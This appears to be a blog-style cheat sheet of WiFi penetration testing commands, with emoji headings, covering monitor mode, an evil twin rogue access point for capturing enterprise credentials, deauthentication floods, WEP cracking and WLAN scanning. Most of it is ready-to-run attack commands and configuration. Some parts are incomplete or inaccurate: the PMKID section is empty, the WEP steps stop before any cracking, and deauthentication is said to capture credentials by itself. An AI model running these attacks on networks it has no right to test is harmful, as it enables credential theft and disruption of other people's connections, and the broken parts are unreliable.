Hey there, hackers! 👋 This guide will be a comprehensive list of WiFi penetration testing commands, including the tools and techniques you need to get started.

Switching Wireless Modes 🔄
Before we dive into the nitty-gritty of WiFi penetration testing, let's talk about switching wireless card modes. There are two primary modes: Monitor Mode and Managed Mode.
Monitor Mode (airmon-ng) 🔍
Monitor Mode allows your wireless card to capture and analyze packets in the air. To enable Monitor Mode using airmon-ng, run the following commands:
# Kill every processes that might interfere with the card
airmon-ng check kill
# Start monitor mode on wlan0
airmon-ng start wlan0
Monitor Mode (manual) 🤔
Alternatively, you can enable Monitor Mode manually using the following commands:
# Check wireless interface and its status
iwconfig
# disable the network interface
ifconfig wlan0 down
# change the mode of wlan0 to "monitor"
iwconfig wlan0 mode monitor
# re-enable the network interface
ifconfig wlan0 up
Rogue APs (Evil Twin Attack) 👻
A Rogue AP, also known as an Evil Twin Attack, is a type of attack where an attacker creates a fake wireless access point (AP) that mimics a legitimate AP. This can be used to capture sensitive information, such as login credentials.
For WPA/WPA2 MGT (Enterprise) 📊
To create a Rogue AP for WPA/WPA2 MGT (Enterprise), follow these steps:
- Install dependencies:
sudo apt install libnl-3-dev libssl-dev
sudo apt install hostapd-wpe
- Add the following configuration to the end of the file:
sudo nano /etc/hostapd-wpe/hostapd-wpe.conf
...
interface=wlan1
eap_user_file=/etc/hostapd-wpe/hostapd-wpe.eap_user
ssid=LKY_Test
channel=1
hw_mode=b
auth_server_addr=127.0.0.1
auth_server_port=18120
auth_server_shared_secret=p@ssw0rd
wpa_pairwise=TKIP CCMP
- Run the fake AP with RADIUS server:
sudo airmon-ng check kill
sudo /usr/sbin/hostapd-wpe /etc/hostapd-wpe/hostapd-wpe.conf
Deauthentication 🚫
Deauthentication is a technique used to disconnect a client from a wireless network. This can be used to capture sensitive information, such as login credentials.
Deauthentication using Aireplay-ng 📊
To deauthenticate a client using Aireplay-ng, run the following command:
# Deauth 00:0F:B5:34:30:30
aireplay-ng -0 0 -a 00:14:6C:7E:40:80 -c 00:0F:B5:34:30:30 wlan0
# Broadcast (doesn't always work)
aireplay-ng -0 0 -a 00:14:6C:7E:40:80 wlan0
WEP Cracking 🔓
WEP (Wired Equivalent Privacy) is a deprecated encryption protocol used to secure wireless networks. Cracking WEP is relatively easy and can be done using the following steps:
- Start monitor mode for the wireless card at a specific channel:
airmon-ng start wlan0 6
- Start
airodump-ngto capture the IVs:
airodump-ng -c 6 --bssid 00:14:6C:7E:40:80 -w output wlan0
- Start another terminal and do a fake authentication with the AP:
aireplay-ng -1 0 -e Lucky_Wifi_5G -a 00:14:6C:7E:40:80 -h 00:0F:B5:88:AC:82 wlan0
- Start aireplay-ng in ARP request replay mode:
aireplay-ng -3 -b 00:14:6C:7E:40:80 -h 00:0F:B5:88:AC:82 wlan0
WLAN Monitoring and Analysis 🔍
WLAN monitoring and analysis is an essential part of WiFi penetration testing. Here are some tools you can use to monitor and analyze WLAN traffic:
airodump-ng 📊
airodump-ng is a tool that allows you to capture and analyze WLAN traffic. Here's an example of how to use it:
# start monitor mode
airmon-ng check kill
airmon-ng start wlan0
# monitor wireless packets
airodump-ng wlan1 -w ap_scan_1
iwlist 📊
iwlist is a tool that allows you to scan for WLAN networks and gather information about them. Here's an example of how to use it:
iwlist wlan0 scan
kismet 🔍
kismet is a tool that allows you to capture and analyze WLAN traffic. Here's an example of how to use it:
kismet -c wlan0
nmcli 📊
nmcli is a tool that allows you to manage and analyze WLAN connections. Here's an example of how to use it:
nmcli dev wifi list
WPA2-PSK Cracking 🔓
WPA2-PSK is a widely used encryption protocol for WLAN networks. Cracking WPA2-PSK is relatively difficult, but it can be done using the following steps:
PMKID Attack 🔓
The PMKID attack is a type of attack that allows you to crack WPA2-PSK passwords. Here's an example of how to use it:
# (Note: This section is incomplete and will be updated soon)
Conclusion 📚
WiFi penetration testing is a complex and challenging field, but with the right tools and techniques, you can become a proficient WiFi penetration tester. Remember to always use your skills for good and never for malicious purposes.
Additional Resources 📚
Here are some additional resources that you can use to learn more about WiFi penetration testing:
Happy hacking! 🎉